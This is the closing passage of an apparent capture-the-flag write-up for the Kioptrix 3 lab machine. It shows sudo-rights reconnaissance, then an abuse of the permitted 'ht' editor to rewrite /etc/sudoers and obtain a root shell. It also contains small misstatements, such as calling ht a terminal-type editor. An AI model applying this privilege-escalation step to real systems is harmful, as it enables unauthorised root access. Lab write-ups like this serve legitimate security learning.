Okay, at this point we need to escalate our privileges to root! I did some initial reconnaissance of the Kioptrix Machine via SSH and I stumbled across the following.
loneferret@Kioptrix3:~$ ls
checksec.sh  CompanyPolicy.README
loneferret@Kioptrix3:~$ cat CompanyPolicy.README
Hello new employee,
It is company policy here to use our newly installed software for editing, creating and viewing files.
Please use the command 'sudo ht'.
Failure to do so will result in you immediate termination.

DG
CEO
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
    (root) NOPASSWD: !/usr/bin/su
    (root) NOPASSWD: /usr/local/bin/ht
It seemed that the user we were currently logged in as had sudo permissions to the xterm-256color text editor. Initially, we can attempt to edit the /etc/sudoers file so we can elevate our privileges - so let’s do just that!
If for some reason you get an error when trying to run sudo ht then just export xtrem-color as a TERM like I did below.
oneferret@Kioptrix3:~$ sudo ht /etc/sudoers
Error opening terminal: xterm-256color.
loneferret@Kioptrix3:~$ export TERM=xterm-color


loneferret@Kioptrix3:~$ sudo ht /etc/sudoers
We should see the sudoers file open up like so.

From here press ALT+, then with your arrow keys navigate to Open, and then press Enter.
Once you press Open, you will be promoted to enter a file name. Type in /etc/sudoers to open the sudoers file for editing.
After the file is open, let’s add /bin/sh right after /usr/local/bin/ht, and don’t forget the comma!

Once you did that press ALF+F > Save > then CTRL+Z to exit.
Okay, let’s see if our “exploit” worked!
loneferret@Kioptrix3:~$ sudo /bin/sh
# whoami
root
Closing:
Oh yea! We rooted Kioptrix 3!
Overall this level of Kioptrix was way harder than the two other ones that we did. Initially some basic SQL Injection knowledge was required to be able to exploit the web application. The privilege escalation also required some decent knowledge of Linux and different vectors that we can attack to exploit our privileges.
Either way, Google is always your friend and you can find anything on there. So if you ever get stuck on something, Google it first before you read write-ups - trust me - you’ll learn better this way.
Thanks for reading!
Leave a Comment